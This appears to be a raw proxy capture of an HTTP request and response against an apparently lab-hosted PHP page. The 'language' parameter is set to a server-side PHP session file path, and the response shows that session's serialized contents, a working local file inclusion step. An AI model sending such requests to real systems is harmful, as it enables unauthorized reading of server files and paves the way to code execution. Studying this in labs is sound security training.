 1 GET /index.php?language=
/var/lib/php/sessions/sess_5lpvtk301qthsd578ihq05f63r
HTTP/1.1
2 Host: 94.237.54.42:32786
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: uid=52; PHPSESSID=5lpvtk301qthsd578ihq05f63r
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
47 <div class="description">
48 <h1>
History
</h1>
49 <h2>
Containers
</h2>
50
selected_language|s:6:"en.php";preferen
ce|s:7:"English"; <p class="
read-more">
51 <a href="#">
Read More
</a>
52 </p>